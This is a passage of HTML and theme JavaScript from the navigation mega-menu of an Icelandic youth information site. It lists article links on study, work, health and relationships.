block_td_uid_1_6969ea2e2d7d6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6969ea2e2d7d6_rand","tdc_css_class":"td_uid_1_6969ea2e2d7d6_rand","tdc_css_class_style":"td_uid_1_6969ea2e2d7d6_rand_style"}';
block_td_uid_1_6969ea2e2d7d6.td_column_number = "3";
block_td_uid_1_6969ea2e2d7d6.block_type = "td_block_mega_menu";
block_td_uid_1_6969ea2e2d7d6.post_count = "4";
block_td_uid_1_6969ea2e2d7d6.found_posts = "102";
block_td_uid_1_6969ea2e2d7d6.header_color = "";
block_td_uid_1_6969ea2e2d7d6.ajax_pagination_infinite_stop = "";
block_td_uid_1_6969ea2e2d7d6.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6969ea2e2d7d6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6" id="td_uid_2_6969ea2e2eb67" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_3_6969ea2e2ebaf" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_4_6969ea2e2ebe5" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_5_6969ea2e2ec13" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_6_6969ea2e2ec3f" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_7_6969ea2e2ec6a" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6969ea2e2d7d6"  id="td_uid_8_6969ea2e2ec94" data-td_block_id="td_uid_1_6969ea2e2d7d6" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6969ea2e2d7d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6969ea2e2d7d6" data-td_block_id="td_uid_1_6969ea2e2d7d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6969ea2e2d7d6" data-td_block_id="td_uid_1_6969ea2e2d7d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6969ea2e30657_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6969ea2e30657" ><script>var block_td_uid_9_6969ea2e30657 = new tdBlock();
block_td_uid_9_6969ea2e30657.id = "td_uid_9_6969ea2e30657";
block_td_uid_9_6969ea2e30657.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6969ea2e30657_rand","tdc_css_class":"td_uid_9_6969ea2e30657_rand","tdc_css_class_style":"td_uid_9_6969ea2e30657_rand_style"}';
block_td_uid_9_6969ea2e30657.td_column_number = "3";
block_td_uid_9_6969ea2e30657.block_type = "td_block_mega_menu";
block_td_uid_9_6969ea2e30657.post_count = "4";
block_td_uid_9_6969ea2e30657.found_posts = "84";
block_td_uid_9_6969ea2e30657.header_color = "";
block_td_uid_9_6969ea2e30657.ajax_pagination_infinite_stop = "";
block_td_uid_9_6969ea2e30657.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6969ea2e30657);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6969ea2e30657" id="td_uid_10_6969ea2e3154d" data-td_block_id="td_uid_9_6969ea2e30657" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6969ea2e30657"  id="td_uid_11_6969ea2e3158a" data-td_block_id="td_uid_9_6969ea2e30657" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6969ea2e30657"  id="td_uid_12_6969ea2e315bf" data-td_block_id="td_uid_9_6969ea2e30657" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6969ea2e30657"  id="td_uid_13_6969ea2e315eb" data-td_block_id="td_uid_9_6969ea2e30657" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6969ea2e30657"  id="td_uid_14_6969ea2e31616" data-td_block_id="td_uid_9_6969ea2e30657" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6969ea2e30657 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/samfelagid/tilvistin/" class="td-post-category">Tilvistin</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6969ea2e30657" data-td_block_id="td_uid_9_6969ea2e30657"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6969ea2e30657" data-td_block_id="td_uid_9_6969ea2e30657"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6969ea2e32903_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6969ea2e32903" ><script>var block_td_uid_15_6969ea2e32903 = new tdBlock();
block_td_uid_15_6969ea2e32903.id = "td_uid_15_6969ea2e32903";
block_td_uid_15_6969ea2e32903.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6969ea2e32903_rand","tdc_css_class":"td_uid_15_6969ea2e32903_rand","tdc_css_class_style":"td_uid_15_6969ea2e32903_rand_style"}';
block_td_uid_15_6969ea2e32903.td_column_number = "3";
block_td_uid_15_6969ea2e32903.block_type = "td_block_mega_menu";
block_td_uid_15_6969ea2e32903.post_count = "4";
block_td_uid_15_6969ea2e32903.found_posts = "176";
block_td_uid_15_6969ea2e32903.header_color = "";
block_td_uid_15_6969ea2e32903.ajax_pagination_infinite_stop = "";
block_td_uid_15_6969ea2e32903.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6969ea2e32903);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6969ea2e32903" id="td_uid_16_6969ea2e33dff" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6969ea2e32903"  id="td_uid_17_6969ea2e33e3b" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6969ea2e32903"  id="td_uid_18_6969ea2e33e6f" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6969ea2e32903"  id="td_uid_19_6969ea2e33e9b" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6969ea2e32903"  id="td_uid_20_6969ea2e33ec5" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6969ea2e32903"  id="td_uid_21_6969ea2e33eef" data-td_block_id="td_uid_15_6969ea2e32903" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6969ea2e32903 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6969ea2e32903" data-td_block_id="td_uid_15_6969ea2e32903"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6969ea2e32903" data-td_block_id="td_uid_15_6969ea2e32903"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6969ea2e3530c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6969ea2e3530c" ><script>var block_td_uid_22_6969ea2e3530c = new tdBlock();
block_td_uid_22_6969ea2e3530c.id = "td_uid_22_6969ea2e3530c";
block_td_uid_22_6969ea2e3530c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6969ea2e3530c_rand","tdc_css_class":"td_uid_22_6969ea2e3530c_rand","tdc_css_class_style":"td_uid_22_6969ea2e3530c_rand_style"}';
block_td_uid_22_6969ea2e3530c.td_column_number = "3";
block_td_uid_22_6969ea2e3530c.block_type = "td_block_mega_menu";
block_td_uid_22_6969ea2e3530c.post_count = "4";
block_td_uid_22_6969ea2e3530c.found_posts = "149";
block_td_uid_22_6969ea2e3530c.header_color = "";
block_td_uid_22_6969ea2e3530c.ajax_pagination_infinite_stop = "";
block_td_uid_22_6969ea2e3530c.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6969ea2e3530c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6969ea2e3530c" id="td_uid_23_6969ea2e36017" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_24_6969ea2e36051" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_25_6969ea2e36085" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_26_6969ea2e360b2" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_27_6969ea2e360dd" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_28_6969ea2e36106" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_29_6969ea2e3612d" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_30_6969ea2e36156" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6969ea2e3530c"  id="td_uid_31_6969ea2e3617f" data-td_block_id="td_uid_22_6969ea2e3530c" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6969ea2e3530c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
